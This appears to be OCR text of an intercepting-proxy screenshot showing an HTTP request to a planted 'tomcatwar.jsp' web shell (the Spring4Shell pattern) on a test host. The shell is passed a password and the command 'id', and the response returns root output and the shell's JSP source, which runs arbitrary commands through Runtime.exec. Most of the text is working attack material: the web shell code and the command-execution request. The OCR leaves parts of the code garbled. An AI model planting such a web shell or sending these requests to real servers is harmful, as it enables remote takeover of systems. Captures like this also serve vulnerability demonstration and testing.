 Request
Pretty Raw Hex \n
1 GET /tomcatwar.jsp?pwd=j&cmd=id HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1F57829C44684FCC62D85AEEBA25D505
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D41E07C77FA9FFDDDBA4418EB809C71C; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Mon, 04 Apr 2022 03:58:19 GMT
5 Connection: close
6 Content-Length: 3964
7
8 uid=0(root) gid=0(root) groups=0(root)
9
10 //
11 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
12 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =